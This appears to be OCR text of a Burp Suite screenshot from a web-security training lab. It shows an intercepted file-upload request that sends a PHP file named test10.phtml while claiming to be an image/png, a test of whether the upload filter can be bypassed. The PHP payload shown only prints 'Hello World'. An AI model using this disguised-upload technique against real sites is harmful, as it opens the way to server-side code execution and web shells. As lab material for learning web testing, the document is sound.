 Request to http://shop.webhacklab.com:80 [192.168.200.10]
Forward Drop Intercept is on Action
Raw Params Headers Hex
33 Service Issue
34 -----------------------------101109078120243688871995541695
35 Content-Disposition: form-data; name="fileName"; filename="test10.phtml"
36 Content-Type: image/png
37
38 <html>
39 <head>
40 <title>PHP Sample</title>
41 </head>
42 <body>
43 <?php echo '<p>Hello World</p>'; ?>
44 </body>
45 </html>
46 -----------------------------101109078120243688871995541695
47 Content-Disposition: form-data; name="submit"